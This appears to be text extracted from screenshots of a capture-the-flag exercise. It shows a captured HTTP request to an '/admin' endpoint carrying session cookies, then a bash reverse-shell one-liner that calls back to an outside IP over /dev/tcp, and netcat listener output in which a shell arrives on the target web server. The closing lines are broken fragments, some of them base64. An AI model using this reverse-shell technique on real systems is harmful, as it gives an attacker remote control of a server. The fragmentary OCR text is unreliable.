 Raw 参数 头 Hex
GET /admin HTTP/1.1
Host: eci-2ze2mfsvxcbglqa4thkl.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1627268263,1627714862;
UM_distinctid=17ae0bf2a96873-06a7b8fe57ce728-4c3e257a-144000-17ae0bf2a97d
d; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=628201da8336c5932a5cae12ca4873f7b4485a52;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1627714862;
__jsluid_h=2d923e75959600c2030b3557edfb52f3;
session=.eJxlkDtPwzAAhP8K8szgR4NEJZaKPEipo9ipjb3ZsUWat2hK0qL-dyqGLox3J3
2nux_gzGTA-gc8WLAGHNLBtO1J9JsDj9JZdQHlaDiLeqNl9DYr7L4tnJKiaxuBl4sO3dFJS
so4MDJKBx1W3O_p9D-fKgFXc44Xats_3taRDebQZUayD5vQhuEFKeJm26VJJlstSPWU
YxiIcDjzOqoE-ZyVKJFvRlImWnjJjjpGcQnvmiiMbn3s1cRa7boFKlgGNz_OpH7P4YgVad
MyXE55r2uGNLrt3ZqOKd7TlIUiKPY76PfBSJMq802LCsGog_OFd0tj-2qUososbEdDRG
2FHmRD-zKcCgWngy_yZ3B9BKej_-pN5--nKskmI1cv4Hr9BTJaeno.YQVVyw._slDEBH
PNwnQBgGQr3WoJVLclNs
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
待机中
Raw 头 Hex Render
? < + > 输入搜索字词 没有比赛
bash -c "bash -i >& /dev/tcp/120.26.172.130/5599 0>&1"
[root@izbp1c07n6ept474e6x22ez ~]# nc -lvnp 5599
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5599
Ncat: Listening on 0.0.0.0:5599
Ncat: Connection from 58.211.70.227.
Ncat: Connection from 58.211.70.227:17887.
GET / HTTP/1.1
Host: 120.26.172.130:5599
User-Agent: curl/7.55.1
Accept: */*
^C
[root@izbp1c07n6ept474e6x22ez ~]# nc -lvnp 5599
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5599
Ncat: Listening on 0.0.0.0:5599
^C
[root@izbp1c07n6ept474e6x22ez ~]# nc -lvnp 5599
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5599
Ncat: Listening on 0.0.0.0:5599
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:56146.
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
app@engine-1:/var/www/html$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobate
ncher' '17699' '--' 'c
ncher' '17783' '--' 'c
kpJwpvLg=='
ncher' '17882' '--' 'c
IuMTMwOjU1OTkiKS5yZWFk